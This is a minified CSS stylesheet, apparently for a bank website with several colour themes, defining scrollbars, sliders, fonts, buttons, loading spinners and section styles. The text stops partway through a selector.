.scroll-element_outer{overflow:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:.7}.scrollbar-dynamic>.scroll-element.scroll-draggable .scroll-element_outer .scroll-element_size,.scrollbar-dynamic>.scroll-element:hover .scroll-element_outer .scroll-element_size{opacity:1}.scrollbar-dynamic>.scroll-element.scroll-draggable .scroll-element_outer .scroll-bar,.scrollbar-dynamic>.scroll-element:hover .scroll-element_outer .scroll-bar{height:100%;width:100%;border-radius:12px}.scrollbar-dynamic>.scroll-element.scroll-x.scroll-draggable .scroll-element_outer,.scrollbar-dynamic>.scroll-element.scroll-x:hover .scroll-element_outer{height:20px;min-height:7px}.scrollbar-dynamic>.scroll-element.scroll-y.scroll-draggable .scroll-element_outer,.scrollbar-dynamic>.scroll-element.scroll-y:hover .scroll-element_outer{min-width:7px;width:20px}.scrollbar-chrome>.scroll-element,.scrollbar-chrome>.scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-chrome>.scroll-element{background-color:#fff}.scrollbar-chrome>.scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-chrome>.scroll-element .scroll-element_track{background:#f1f1f1;border:1px solid #dbdbdb}.scrollbar-chrome>.scroll-element.scroll-x{bottom:0;height:16px;left:0;min-width:100%;width:100%}.scrollbar-chrome>.scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:16px}.scrollbar-chrome>.scroll-element .scroll-bar{background-color:#d9d9d9;border:1px solid #bdbdbd;cursor:default;border-radius:2px}.scrollbar-chrome>.scroll-element .scroll-bar:hover{background-color:#c2c2c2;border-color:#a9a9a9}.scrollbar-chrome>.scroll-element.scroll-draggable .scroll-bar{background-color:#919191;border-color:#7e7e7e}.scrollbar-chrome>.scroll-content.scroll-scrolly_visible{left:-16px;margin-left:16px}.scrollbar-chrome>.scroll-content.scroll-scrollx_visible{top:-16px;margin-top:16px}.scrollbar-chrome>.scroll-element.scroll-x .scroll-bar{height:8px;min-width:10px;top:3px}.scrollbar-chrome>.scroll-element.scroll-y .scroll-bar{left:3px;min-height:10px;width:8px}.scrollbar-chrome>.scroll-element.scroll-x .scroll-element_outer{border-left:1px solid #dbdbdb}.scrollbar-chrome>.scroll-element.scroll-x .scroll-element_track{height:14px;left:-3px}.scrollbar-chrome>.scroll-element.scroll-x .scroll-element_size{height:14px;left:-4px}.scrollbar-chrome>.scroll-element.scroll-y .scroll-element_outer{border-top:1px solid #dbdbdb}.scrollbar-chrome>.scroll-element.scroll-y .scroll-element_track{top:-3px;width:14px}.scrollbar-chrome>.scroll-element.scroll-y .scroll-element_size{top:-4px;width:14px}.scrollbar-chrome>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px}.scrollbar-chrome>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px}.scrollbar-chrome>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px}.scrollbar-chrome>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@media (max-width:575.98px){.w-0{width:0!important}.w-0,.w-25{max-width:auto}.w-25{width:25%!important}.w-50{width:50%!important}.w-50,.w-75{max-width:auto}.w-75{width:75%!important}.w-100{width:100%!important;max-width:auto}.w-auto{width:auto!important;max-width:auto}}@media (max-width:767.98px){.w-sm-0{width:0!important;max-width:auto}.w-sm-25{width:25%!important;max-width:auto}.w-sm-50{width:50%!important;max-width:auto}.w-sm-75{width:75%!important;max-width:auto}.w-sm-100{width:100%!important;max-width:auto}.w-sm-auto{width:auto!important;max-width:auto}}@media (max-width:991.98px){.w-md-0{width:0!important;max-width:auto}.w-md-25{width:25%!important;max-width:auto}.w-md-50{width:50%!important;max-width:auto}.w-md-75{width:75%!important;max-width:auto}.w-md-100{width:100%!important;max-width:auto}.w-md-auto{width:auto!important;max-width:auto}}@media (max-width:1199.98px){.w-lg-0{width:0!important;max-width:auto}.w-lg-25{width:25%!important;max-width:auto}.w-lg-50{width:50%!important;max-width:auto}.w-lg-75{width:75%!important;max-width:auto}.w-lg-100{width:100%!important;max-width:auto}.w-lg-auto{width:auto!important;max-width:auto}}.w-xl-0{width:0!important;max-width:auto}.w-xl-25{width:25%!important;max-width:auto}.w-xl-50{width:50%!important;max-width:auto}.w-xl-75{width:75%!important;max-width:auto}.w-xl-100{width:100%!important;max-width:auto}.w-xl-auto{width:auto!important;max-width:auto}@font-face{font-family:CIB;src:url(../fonts/CIBLatin-Medium.otf) format("opentype");font-weight:500;font-style:normal;font-display:swap;unicode-range:U+0020-007e}@font-face{font-family:CIB;src:url(../fonts/CIBLatin-Medium.otf) format("opentype");font-weight:600;font-style:normal;font-display:swap;unicode-range:U+0020-007e}@font-face{font-family:CIB;src:url(../fonts/CIBLatin-MediumItalic.otf) format("opentype");font-weight:500;font-style:italic;font-display:swap;unicode-range:U+0020-007e}@font-face{font-family:CIB;src:url(../fonts/CIBLatin-MediumItalic.otf) format("opentype");font-weight:600;font-style:italic;font-display:swap;unicode-range:U+0020-007e}@font-face{font-family:CIB;src:url(../fonts/CIBLatin-Regular.otf) format("opentype");font-weight:400;font-style:normal;font-display:swap;unicode-range:U+0020-007e}@font-face{font-family:CIB;src:url(../fonts/CIBLatin-RegularItalic.otf) format("opentype");font-weight:400;font-style:italic;font-display:swap;unicode-range:U+0020-007e}@font-face{font-family:CIB;src:url(../fonts/CIBLatin-Light.otf) format("opentype");font-weight:300;font-style:normal;font-display:swap;unicode-range:U+0020-007e}@font-face{font-family:CIB;src:url(../fonts/CIBLatin-LightItalic.otf) format("opentype");font-weight:300;font-style:italic;font-display:swap;unicode-range:U+0020-007e}@font-face{font-family:CIB;src:url(../fonts/CIBLatin-Bold.otf) format("opentype");font-weight:900;font-style:normal;font-display:swap;unicode-range:U+0020-007e}@font-face{font-family:CIB;src:url(../fonts/CIBLatin-BoldItalic.otf) format("opentype");font-weight:900;font-style:italic;font-display:swap;unicode-range:U+0020-007e}@font-face{font-family:CIB;src:url(../fonts/CIBLatin-SemiBold.otf) format("opentype");font-weight:700;font-style:normal;font-display:swap;unicode-range:U+0020-007e}@font-face{font-family:CIB;src:url(../fonts/CIBLatin-SemiBoldItalic.otf) format("opentype");font-weight:700;font-style:italic;font-display:swap;unicode-range:U+0020-007e}@font-face{font-family:CIB;src:url(../fonts/CIBArabic-Medium.otf) format("opentype");font-weight:600;font-style:normal;font-display:swap;unicode-range:U+06??}@font-face{font-family:CIB;src:url(../fonts/CIBArabic-MediumItalic.otf) format("opentype");font-weight:600;font-style:italic;font-display:swap;unicode-range:U+06??}@font-face{font-family:CIB;src:url(../fonts/CIBArabic-Regular.otf) format("opentype");font-weight:400;font-style:normal;font-display:swap;unicode-range:U+06??}@font-face{font-family:CIB;src:url(../fonts/CIBArabic-RegularItalic.otf) format("opentype");font-weight:400;font-style:italic;font-display:swap;unicode-range:U+06??}@font-face{font-family:CIB;src:url(../fonts/CIBArabic-Light.otf) format("opentype");font-weight:300;font-style:normal;font-display:swap;unicode-range:U+06??}@font-face{font-family:CIB;src:url(../fonts/CIBArabic-LightItalic.otf) format("opentype");font-weight:300;font-style:italic;font-display:swap;unicode-range:U+06??}@font-face{font-family:CIB;src:url(../fonts/CIBArabic-Bold.otf) format("opentype");font-weight:900;font-style:normal;font-display:swap;unicode-range:U+06??}@font-face{font-family:CIB;src:url(../fonts/CIBArabic-BoldItalic.otf) format("opentype");font-weight:900;font-style:italic;font-display:swap;unicode-range:U+06??}@font-face{font-family:CIB;src:url(../fonts/CIBArabic-SemiBold.otf) format("opentype");font-weight:700;font-style:normal;font-display:swap;unicode-range:U+06??}@font-face{font-family:CIB;src:url(../fonts/CIBArabic-SemiBoldItalic.otf) format("opentype");font-weight:700;font-style:italic;font-display:swap;unicode-range:U+06??}.button-style2{padding:25px;background-color:#333}.btn{position:relative;display:inline-block;min-width:112px;min-height:47px;z-index:1;color:#fff;outline:none;cursor:pointer;overflow:hidden;padding:14px 22px;text-align:center;text-decoration:none;text-transform:none;font-weight:600;border-radius:6px;border:2px solid transparent;transition:all .35s ease 0s;background-color:#1858a8;font-size:16px;font-size:1rem;line-height:.875}.btn.btn-filled-blue:hover{color:#fff;background-color:#144c92}.btn.btn-filled-blue:focus{background-color:#144c92;border:2px solid #ddebfc}.btn.btn-filled-blue:active{background-color:#144c92}.btn.btn-filled-blue.disabled{pointer-events:none;background-color:#b8babc}.btn.btn-filled-white{color:#1858a8;background-color:#fff}.btn.btn-filled-white:hover{background-color:#ddebfc}.btn.btn-filled-white:focus{border:2px solid #1858a8;background-color:#ddebfc}.btn.btn-filled-white:active{background-color:#ddebfc}.btn.btn-filled-white.disabled{color:#fff;pointer-events:none;background-color:#b8babc}.btn.btn-outline{color:#1858a8;background-color:transparent;border:2px solid #1858a8}.btn.btn-outline:hover{background-color:rgba(24,88,168,.15)}.btn.btn-outline:focus{color:#ddebfc;border:2px solid #1858a8;background-color:#1858a8}.btn.btn-outline:active{color:#1858a8;background-color:rgba(24,88,168,.15)}.btn.btn-outline.disabled{color:#b8babc;pointer-events:none;background-color:transparent;border:2px solid #b8babc}.btn.btn-outline-white{color:#fff;border:2px solid #fff;background-color:transparent}.btn.btn-outline-white:hover{background-color:hsla(0,0%,100%,.2)}.btn.btn-outline-white:focus{color:#1858a8;background-color:#fff;border:2px solid transparent}.btn.btn-outline-white:active{color:#fff;background-color:hsla(0,0%,100%,.2)}.btn.btn-outline-white.disabled{color:#b8babc;pointer-events:none;border:2px solid #b8babc;background-color:transparent}.btn-link{color:#333;text-decoration:underline;background-color:transparent;border:none;-moz-appearance:none;appearance:none;-webkit-appearance:none;padding:0;font-size:16px;font-size:1rem;line-height:1.5}.btn-link:hover{text-decoration:underline;color:#1858a8}.btn-link.disabled{color:#b8babc;pointer-events:none}.btn-link.white{color:#fff}.btn-link.white:hover{text-decoration:underline;color:#ddebfc}.btn-link.white.disabled{color:#b8babc;pointer-events:none}.ripple{position:absolute;z-index:-1;width:5px;height:5px;border-radius:50%;background-color:hsla(0,0%,100%,.5);-webkit-animation:rippleEffect .5s ease-in-out;animation:rippleEffect .5s ease-in-out;-ms-animation:rippleEffect .5s ease-in-out;pointer-events:none}.ripple.animationBlue{background-color:#1858a8}.ripple.animationLightBlue,.ripple.animationWhite{background-color:#fff}.ripple.animationBlack{background-color:#333}.ripple.animationgradientOrange{background-color:rgba(245,132,32,.2)}.ripple.animationgradientBlue{background-color:rgba(67,160,165,.2)}.ripple.animationgradientPrivate{background-color:rgba(0,58,53,.2)}.ripple.animationgradientWealth{background-color:rgba(125,94,69,.2)}a{color:#1858a8;transition:all .3s}a,a:hover{text-decoration:none}svg{transition:all .3s}[dir=ltr] .lang--selector,[dir=rtl] .lang--selector{font-family:CIB,sans-serif}.clear{clear:both}.show{display:block}.hide{display:none}.align-items-center{align-items:center}.justify-item-center{justify-content:center}:focus{outline:none!important}.form-isloading{min-height:75vh}.form-isloading,.isloading,.isloading-dark{position:relative}.form-isloading:before,.isloading-dark:before,.isloading:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,100%,.6);z-index:99}.form-isloading:after,.isloading-dark:after,.isloading:after{content:" ";position:absolute;display:block;top:50%;left:50%;margin-top:-32px;margin-left:-32px;width:64px;height:64px;border-radius:50%;border-color:#f58420 transparent;border-style:solid;border-width:6px;-webkit-animation:spin 1.2s linear infinite;animation:spin 1.2s linear infinite;z-index:100}.isloading-dark:before{background-color:rgba(51,51,51,.8)}html body>div>.st-btns{padding-top:46px!important}html body>div>.st-close{top:10px;bottom:auto!important;height:40px!important;right:10px!important;width:40px!important;text-align:center;background-color:#1858a8!important;padding:3px!important}html body>div>.st-close>img{height:24px!important;width:24px!important}.app_gdpr{opacity:0;display:none;visibility:hidden}.opacity-0{opacity:0}@-webkit-keyframes pulse{0%{-webkit-box-shadow:0 0 0 0 rgba(253,126,20,0)}50%{-webkit-box-shadow:0 0 0 10px rgba(253,126,20,.3)}to{-webkit-box-shadow:0 0 0 0 rgba(253,126,20,0)}}@keyframes pulse{0%{box-shadow:0 0 0 0 rgba(253,126,20,0)}50%{box-shadow:0 0 0 10px rgba(253,126,20,.3)}to{box-shadow:0 0 0 0 rgba(253,126,20,0)}}@-webkit-keyframes rippleEffect{0%{transform:scale(1) translateZ(0)}to{opacity:0;transform:scale(var(--scale)) translateZ(0)}}@keyframes rippleEffect{0%{transform:scale(1) translateZ(0)}to{opacity:0;transform:scale(var(--scale)) translateZ(0)}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@-webkit-keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.cib-html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;width:100%;overflow-x:hidden}.cib-body{min-width:100%;height:auto;font-family:CIB,sans-serif;font-weight:400;margin:0;padding:0;color:#333}.cib-body *{box-sizing:border-box}.body-wrapper{max-width:2000px;margin:0 auto}.container,.container-fluid,.row>[class*=col-]{padding-left:10px;padding-right:10px}.row{margin-left:-10px;margin-right:-10px}.row.no-gutters{margin-left:0;margin-right:0}.row.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.main-heading{padding:40px 10px 25px;text-align:center}.main-heading h6{letter-spacing:5px;margin-bottom:0}.main-heading h1{color:#f58420;margin-bottom:0}.main-heading h2{margin-bottom:0}.btn{line-height:1}.btn,.btn-link{font-size:14px;font-size:.875rem}.btn-link{line-height:1.57143}.bg-grey{background-color:#fafafa}.bg-blueGradient{background:linear-gradient(0deg,#0d447d,#032d62 .04%,#1858a8 52.63%,#1858a8)}.bg-blueGradient-1{background:linear-gradient(1turn,#032d62,#1858a8 48.1%,#1858a8)}.bg-blueLinearGradient{background:linear-gradient(1turn,#1858a8,#0d447d 0,#2d6cad 48.1%,#1e7dbc)}.bg-orangeGradient,.cib-theme-plus .sec-theme-plus--gradient-orange{background:linear-gradient(.04deg,#f4a63c,#f28d3d 15.87%,#e85748)}.bg-orangeLinearGradient{background:linear-gradient(135deg,#da4536,#f5841f 47.89%,#fab833)}.txt-white{color:#fff}.bg-white{background-color:#fff}.bg-black{background-color:#000}.bg-primary-blue{background-color:#1858a8}.bg-primary-dark-blue{background-color:#004a88}.bg-primary-darker-blue{background-color:#032d62}.txt-primary-blue{color:#1858a8}.bg-primary-orange{background-color:#f58420}.txt-primary-orange{color:#f58420}.bg-secondary-turquoize{background-color:#43a0a5}.txt-secondary-turquoize{color:#43a0a5}.bg-secondary-light-blue{background-color:#ddebfc}.bg-secondary-lightest-blue{background-color:#eaf4ff}.txt-secondary-light-blue{color:#ddebfc}.bg-charcoal{background-color:#333}.bg-brown-light{background-color:rgba(117,74,48,.05)}.txt-charcoal{color:#333}.grey-bg1{background-color:#707274}.grey-txt1{color:#707274}.grey-bg2{background-color:#b8babc}.grey-txt2{color:#b8babc}.grey-bg3{background-color:#f0f2f3}.grey-txt3{color:#f0f2f3}.bg-private{background-color:#003a35}.bg-lightest-orange{background-color:#ffede0}.bg-purple{background-color:#69325c}.bg-myCibLightBlue{background-color:rgba(235,242,252,.35)}.sec-heading{padding-left:10px;padding-right:10px;text-align:center;margin-bottom:40px}.sec-heading .comp-logo,.sec-heading img{display:none}.sec-heading .small-txt,.sec-heading span{display:block;color:#333;margin-bottom:5px;font-family:CIB,sans-serif;font-weight:500;font-size:10px;font-size:.625rem;line-height:2.2;letter-spacing:4px;text-transform:uppercase;letter-spacing:5px}.sec-heading .heading,.sec-heading h1{margin:0;color:#f58420;font-family:CIB,sans-serif;font-weight:700;font-size:30px;font-size:1.875rem;line-height:1.2}.sec-heading+.para,.sec-heading+p,.sec-heading .heading+.para,.sec-heading .heading+p,.sec-heading h1+.para,.sec-heading h1+p{margin-top:8px;margin-bottom:0;font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.richtext .sec-heading h3:last-child,.sec-heading .heading-txt-3:last-child,.sec-heading .richtext h3:last-child,.sec-heading h3:last-child{margin-bottom:0}.cib-theme-plus .sec-heading.sec-theme-plus--gradient-orange .heading,.cib-theme-plus .sec-heading.sec-theme-plus--gradient-orange .para,.cib-theme-plus .sec-heading.sec-theme-plus--gradient-orange .small-txt,.cib-theme-plus .sec-heading.sec-theme-plus--gradient-orange h1,.cib-theme-plus .sec-heading.sec-theme-plus--gradient-orange p,.cib-theme-plus .sec-heading.sec-theme-plus--gradient-orange span,.sec-heading.bg-blueGradient .heading,.sec-heading.bg-blueGradient .para,.sec-heading.bg-blueGradient .small-txt,.sec-heading.bg-blueGradient h1,.sec-heading.bg-blueGradient p,.sec-heading.bg-blueGradient span,.sec-heading.bg-orangeGradient .heading,.sec-heading.bg-orangeGradient .para,.sec-heading.bg-orangeGradient .small-txt,.sec-heading.bg-orangeGradient h1,.sec-heading.bg-orangeGradient p,.sec-heading.bg-orangeGradient span,.sec-heading.txt-white .heading,.sec-heading.txt-white .para,.sec-heading.txt-white .small-txt,.sec-heading.txt-white h1,.sec-heading.txt-white p,.sec-heading.txt-white span{color:#fff}.sec-promo-banner{padding-bottom:40px}.sec-promo-banner .sec-heading{margin-bottom:0}.sec-promo-banner .sec-heading .sec-btn{margin-top:40px}.sec-promo-banner .sec-heading .sec-btn .btn{margin:0 10px}.sec-promo-banner .sec-heading .heading+p,.sec-promo-banner .sec-heading h1+p{margin-top:15px}.bg-grey .sec-promo-banner .heading,.bg-grey .sec-promo-banner .heading span,.bg-grey .sec-promo-banner .para,.bg-grey .sec-promo-banner .para span,.bg-secondary-lightest-blue .sec-promo-banner .heading,.bg-secondary-lightest-blue .sec-promo-banner .heading span,.bg-secondary-lightest-blue .sec-promo-banner .para,.bg-secondary-lightest-blue .sec-promo-banner .para span,section:not([class*=bg-]) .sec-promo-banner .heading,section:not([class*=bg-]) .sec-promo-banner .heading span,section:not([class*=bg-]) .sec-promo-banner .para,section:not([class*=bg-]) .sec-promo-banner .para span{color:#333}.bg-grey .sec-promo-banner .btn span,.bg-secondary-lightest-blue .sec-promo-banner .btn span,section:not([class*=bg-]) .sec-promo-banner .btn span{color:#fff}.bg-grey .sec-promo-banner .btn,.bg-secondary-lightest-blue .sec-promo-banner .btn,section:not([class*=bg-]) .sec-promo-banner .btn{color:#fff;border:2px solid transparent;background-color:#1858a8}.bg-grey .sec-promo-banner .btn:hover,.bg-secondary-lightest-blue .sec-promo-banner .btn:hover,section:not([class*=bg-]) .sec-promo-banner .btn:hover{background-color:#144c92}.bg-charcoal .sec-promo-banner .sec-btn .btn-filled-white{color:#1858a8;background-color:#fff!important}.cib-theme-wealth section:not([class*=bg-]) .sec-promo-banner .btn{background-color:#7d5e45;color:#fff}.cib-theme-wealth section:not([class*=bg-]) .sec-promo-banner .btn:hover{background-color:rgba(117,74,48,.3)}.cib-theme-wealth section:not([class*=bg-]) .heading,.cib-theme-wealth section:not([class*=bg-]) .para{color:#333}.cib-theme-wealth .sec-theme-wealth--lightest-brown .sec-promo-banner .btn{background-color:#7d5e45;color:#fff}.cib-theme-plus .cib-theme-wealth .sec-theme-plus--gradient-orange .para,.cib-theme-plus .cib-theme-wealth .sec-theme-plus--gradient-orange .para span,.cib-theme-plus .cib-theme-wealth .sec-theme-plus--gradient-orange .sec-heading .heading,.cib-theme-plus .cib-theme-wealth .sec-theme-plus--gradient-orange .sec-heading .heading span,.cib-theme-plus .cib-theme-wealth .sec-theme-plus--gradient-orange .sec-heading h1,.cib-theme-plus .cib-theme-wealth .sec-theme-plus--gradient-orange .sec-heading h1 span,.cib-theme-plus .cib-theme-wealth .sec-theme-plus--gradient-orange .sec-promo-banner .btn span,.cib-theme-plus .cib-theme-wealth .txt-white.sec-theme-plus--gradient-orange .heading,.cib-theme-plus .cib-theme-wealth .txt-white.sec-theme-plus--gradient-orange .para,.cib-theme-wealth .bg-orangeGradient .para,.cib-theme-wealth .bg-orangeGradient .para span,.cib-theme-wealth .bg-orangeGradient .sec-heading .heading,.cib-theme-wealth .bg-orangeGradient .sec-heading .heading span,.cib-theme-wealth .bg-orangeGradient .sec-heading h1,.cib-theme-wealth .bg-orangeGradient .sec-heading h1 span,.cib-theme-wealth .bg-orangeGradient .sec-promo-banner .btn span,.cib-theme-wealth .cib-theme-plus .sec-theme-plus--gradient-orange .para,.cib-theme-wealth .cib-theme-plus .sec-theme-plus--gradient-orange .para span,.cib-theme-wealth .cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading .heading,.cib-theme-wealth .cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading .heading span,.cib-theme-wealth .cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading h1,.cib-theme-wealth .cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading h1 span,.cib-theme-wealth .cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .btn span,.cib-theme-wealth .cib-theme-plus .txt-white.sec-theme-plus--gradient-orange .heading,.cib-theme-wealth .cib-theme-plus .txt-white.sec-theme-plus--gradient-orange .para,.cib-theme-wealth .txt-white.bg-orangeGradient .heading,.cib-theme-wealth .txt-white.bg-orangeGradient .para{color:#fff}.cib-theme-plus .cib-theme-wealth .sec-theme-plus--gradient-orange .sec-promo-banner .btn,.cib-theme-wealth .bg-orangeGradient .sec-promo-banner .btn,.cib-theme-wealth .cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .btn{background-color:transparent;color:#fff;border:2px solid #fff}.cib-theme-plus .cib-theme-wealth .sec-theme-plus--gradient-orange .sec-promo-banner .btn:hover,.cib-theme-wealth .bg-orangeGradient .sec-promo-banner .btn:hover,.cib-theme-wealth .cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .btn:hover{background-color:hsla(0,0%,100%,.2)}.cib-theme-plus section:not([class*=bg-]) .sec-promo-banner .btn{background-color:#1858a8;color:#fff;border:none}.cib-theme-plus section:not([class*=bg-]) .sec-promo-banner .btn:hover{background-color:#144c92}.cib-theme-plus section:not([class*=bg-]) .heading,.cib-theme-plus section:not([class*=bg-]) .para{color:#333}.cib-theme-plus .sec-theme-plus--lightest-orange .sec-promo-banner .btn{background-color:#1858a8;color:#fff}.cib-theme-plus .sec-theme-plus--lightest-orange .sec-promo-banner .btn:hover{background-color:#144c92}.cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .btn{background-color:#1858a8;color:#fff}.cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .btn:hover{background-color:#144c92}.cib-theme-plus .bg-orangeGradient .para,.cib-theme-plus .bg-orangeGradient .para span,.cib-theme-plus .bg-orangeGradient .sec-heading .heading,.cib-theme-plus .bg-orangeGradient .sec-heading .heading span,.cib-theme-plus .bg-orangeGradient .sec-heading h1,.cib-theme-plus .bg-orangeGradient .sec-heading h1 span,.cib-theme-plus .bg-orangeGradient .sec-promo-banner .btn span,.cib-theme-plus .sec-theme-plus--gradient-orange .para,.cib-theme-plus .sec-theme-plus--gradient-orange .para span,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading .heading,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading .heading span,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading h1,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading h1 span,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .btn span{color:#fff}.cib-theme-plus .bg-orangeGradient .sec-promo-banner .btn,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .btn{background-color:transparent;color:#fff;border:2px solid #fff}.cib-theme-plus .bg-orangeGradient .sec-promo-banner .btn:hover,.cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .btn:hover{background-color:hsla(0,0%,100%,.2)}.cib-theme-prime section:not([class*=bg-]) .sec-promo-banner .btn{background-color:#1858a8;color:#fff}.cib-theme-prime section:not([class*=bg-]) .sec-promo-banner .btn:hover{background-color:#144c92}.cib-theme-prime .sec-theme-prime--lightest-turquoize{background-color:#1858a8}.cib-theme-prime .sec-theme-prime--gradient-turquoize{background-color:#1858a8;color:#fff}.cib-theme-plus .cib-theme-prime .sec-theme-plus--gradient-orange .para,.cib-theme-plus .cib-theme-prime .sec-theme-plus--gradient-orange .para span,.cib-theme-plus .cib-theme-prime .sec-theme-plus--gradient-orange .sec-heading .heading,.cib-theme-plus .cib-theme-prime .sec-theme-plus--gradient-orange .sec-heading .heading span,.cib-theme-plus .cib-theme-prime .sec-theme-plus--gradient-orange .sec-heading h1,.cib-theme-plus .cib-theme-prime .sec-theme-plus--gradient-orange .sec-heading h1 span,.cib-theme-plus .cib-theme-prime .sec-theme-plus--gradient-orange .sec-promo-banner .btn span,.cib-theme-prime .bg-orangeGradient .para,.cib-theme-prime .bg-orangeGradient .para span,.cib-theme-prime .bg-orangeGradient .sec-heading .heading,.cib-theme-prime .bg-orangeGradient .sec-heading .heading span,.cib-theme-prime .bg-orangeGradient .sec-heading h1,.cib-theme-prime .bg-orangeGradient .sec-heading h1 span,.cib-theme-prime .bg-orangeGradient .sec-promo-banner .btn span,.cib-theme-prime .cib-theme-plus .sec-theme-plus--gradient-orange .para,.cib-theme-prime .cib-theme-plus .sec-theme-plus--gradient-orange .para span,.cib-theme-prime .cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading .heading,.cib-theme-prime .cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading .heading span,.cib-theme-prime .cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading h1,.cib-theme-prime .cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading h1 span,.cib-theme-prime .cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .btn span,.cib-theme-prime .sec-theme-prime--gradient-turquoize .sec-heading,.cib-theme-prime .sec-theme-prime--gradient-turquoize .sec-heading .para,.cib-theme-prime .sec-theme-prime--gradient-turquoize .sec-heading h1,.cib-theme-prime .sec-theme-prime--gradient-turquoize .sec-heading p{color:#fff}.cib-theme-plus .cib-theme-prime .sec-theme-plus--gradient-orange .sec-promo-banner .btn,.cib-theme-prime .bg-orangeGradient .sec-promo-banner .btn,.cib-theme-prime .cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .btn{background-color:transparent;color:#fff;border:2px solid #fff}.cib-theme-plus .cib-theme-prime .sec-theme-plus--gradient-orange .sec-promo-banner .btn:hover,.cib-theme-prime .bg-orangeGradient .sec-promo-banner .btn:hover,.cib-theme-prime .cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .btn:hover{background-color:hsla(0,0%,100%,.2)}.cib-theme-private section:not([class*=bg-]) .sec-promo-banner .btn{color:#12554e;border:2px solid #12554e;background-color:#fff}.cib-theme-private section:not([class*=bg-]) .sec-promo-banner .btn:hover{background-color:rgba(18,85,78,.3)}.cib-theme-private .sec-theme-private--gredient-green .para{color:#fff}.cib-theme-private .sec-theme-private--gredient-green .sec-promo-banner .btn{color:#12554e;background-color:#fff;border:none}.cib-theme-private .sec-theme-private--gredient-green .sec-promo-banner .btn:hover{color:#fff;border-color:#fff;background:rgba(9,79,0,.2)}.cib-theme-private .txt-white .heading,.cib-theme-private .txt-white .para{color:#fff!important}.cib-theme-plus .cib-theme-private .sec-theme-plus--gradient-orange .para,.cib-theme-plus .cib-theme-private .sec-theme-plus--gradient-orange .para span,.cib-theme-plus .cib-theme-private .sec-theme-plus--gradient-orange .sec-heading .heading,.cib-theme-plus .cib-theme-private .sec-theme-plus--gradient-orange .sec-heading .heading span,.cib-theme-plus .cib-theme-private .sec-theme-plus--gradient-orange .sec-heading h1,.cib-theme-plus .cib-theme-private .sec-theme-plus--gradient-orange .sec-heading h1 span,.cib-theme-plus .cib-theme-private .sec-theme-plus--gradient-orange .sec-promo-banner .btn span,.cib-theme-private .bg-orangeGradient .para,.cib-theme-private .bg-orangeGradient .para span,.cib-theme-private .bg-orangeGradient .sec-heading .heading,.cib-theme-private .bg-orangeGradient .sec-heading .heading span,.cib-theme-private .bg-orangeGradient .sec-heading h1,.cib-theme-private .bg-orangeGradient .sec-heading h1 span,.cib-theme-private .bg-orangeGradient .sec-promo-banner .btn span,.cib-theme-private .cib-theme-plus .sec-theme-plus--gradient-orange .para,.cib-theme-private .cib-theme-plus .sec-theme-plus--gradient-orange .para span,.cib-theme-private .cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading .heading,.cib-theme-private .cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading .heading span,.cib-theme-private .cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading h1,.cib-theme-private .cib-theme-plus .sec-theme-plus--gradient-orange .sec-heading h1 span,.cib-theme-private .cib-theme-plus .sec-theme-plus--gradient-orange .sec-promo-banner .btn span{color:#fff}.cib-theme-plus .cib-theme-private .sec-theme-plus--gradient-orange 